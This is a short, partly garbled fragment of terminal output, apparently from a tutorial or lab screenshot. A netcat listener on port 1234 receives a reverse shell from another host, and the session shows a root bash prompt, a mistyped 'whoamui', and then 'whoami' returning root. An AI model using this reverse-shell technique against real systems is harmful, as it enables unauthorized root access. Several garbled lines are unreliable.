 listening on [any] 1234 ...
10.1.2.185: inverse host lookup failed: h_errno 11004: NO_DATA (11004:11004)
connect to [10.1.2.156] from (UNKNOWN) [10.1.2.185] 52784: NO_DATA (11004:11004)
bash: ...........................(5386): ..................... ioctl ......
bash: ... shell ..................
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# whoamui
whoamui
bash: whoamui: ..................
[root@localhost ~]# whoami
whoami
root